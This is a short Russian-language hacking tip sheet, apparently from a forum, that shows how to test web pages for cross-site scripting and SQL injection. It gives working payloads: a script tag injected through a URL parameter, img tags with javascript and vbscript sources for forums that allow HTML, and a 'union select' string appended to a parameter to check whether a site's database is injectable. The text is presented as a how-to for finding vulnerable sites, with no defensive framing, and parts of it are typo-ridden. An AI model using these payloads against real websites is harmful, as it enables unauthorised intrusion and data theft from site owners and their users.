 В качестве параметров страницы пишем
? переменная="><script>alert();</script>
если выскочит мекать значит переменная уязвима
Подставь в одиночную кавычку в переменную
XSS можно осуществить если форум
поддерживает элементы html, то
<img src="vbscript:msgbox("WebKill")>
будет отображать
и то же само на Java Script:
<img SRC="javascript:alert("WebKill")>
то же можно вписать и в body
Браузером пробелы преобразуются в %20
для удобства пробелы можно заменить знаком +
чтобы добавить еще одно значение в
переменную надо написать: ? перемен =1'union
select 'hacker'/*
Если после этого на странице появится hacker,
значит сайт уязвимый.